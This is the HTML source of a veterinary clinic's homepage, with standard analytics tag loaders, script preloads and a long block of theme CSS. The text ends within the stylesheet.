

--- FILE ---
content_type: text/html
request_url: https://www.chelmsfordanimalhospital.ca/
body_size: 55397
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '1312',
                  'status': 'Easy Editor Enabled',
                  'yextId': '7048',
                  'version': '4.0',
                  'locationName': 'Chelmsford Animal Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'ca',
                  'locationAssociation': 'Chelmsford Animal Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'earthyv3',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Veterinary Care in Chelmsford, ON',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Veterinary Care in Chelmsford, ON',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '434959',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-TMS39TRX" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-TMS39TRX');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#f59174"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#f59174"/><meta content="Chelmsford Animal Hospital"/><meta charSet="utf-8"/><meta name="description" content="Chelmsford Animal Hospital is dedicated to providing high-quality veterinary care for the Chelmsford, ON community."/><meta property="og:description" content="Chelmsford Animal Hospital is dedicated to providing high-quality veterinary care for the Chelmsford, ON community."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/2g8h2a0CTUhsuiX14YJQMR/4ee43d04b76c4d046e26c4af3bb2ec16/IMAGE_-_MASTER_-_MOBILE_-_Nature_-_Winter_-_Dachshund_Running_in_Snow_with_a_Ball.jpg"/><title>Veterinary Care in Chelmsford, ON | Chelmsford Animal Hospital</title><meta property="og:title" content="Veterinary Care in Chelmsford, ON | Chelmsford Animal Hospital"/><meta property="og:site_name" content="Chelmsford Animal Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.chelmsfordanimalhospital.ca/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/64RgJxRxWoVXBvNA7NokrK/fdca59566d75f48923108343cb2b967d/MicrosoftTeams-image__10_.png"/><link rel="canonical" href="https://www.chelmsfordanimalhospital.ca/"/><style data-styles="dynamic-styles">.p-services__diet-nutrition .localCopyClass a{color:#333!important;border:solid 2px #333!important;padding:15px 30px!important;border-radius:var(--g-border-radius-4)!important;}.p-services__diet-nutrition .localCopyClass a:hover{color:#fff!important;border:solid 2px #333!important;padding:15px 30px!important;background:#333!important;border-radius:var(--g-border-radius-4)!important;text-decoration:none!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-ba42f351b9b83a70.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/7Sp4OExK5mKAynvuZWnyS/_buildManifest.js" defer=""></script><script src="/_next/static/7Sp4OExK5mKAynvuZWnyS/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:MerriweatherBold;font-display:swap;src:url(/_next/static/chunks/fonts/Merriweather-Bold-latin-7511a82c1c756e84532893dce37c7a9b.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:CabinBold;font-display:swap;src:url(/_next/static/chunks/fonts/Cabin-Bold-latin-7d4a4b5defeb0be20d8b80c60787727e.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:CabinMedium;font-display:swap;src:url(/_next/static/chunks/fonts/Cabin-Medium-latin-589fb9f8593a500f15020388137be331.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:MerriweatherBold;--g-font-family-default:CabinMedium;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,CabinMedium);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#dcd7c8);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#28292a);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#28292a);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#cd380e));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#cd380e);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
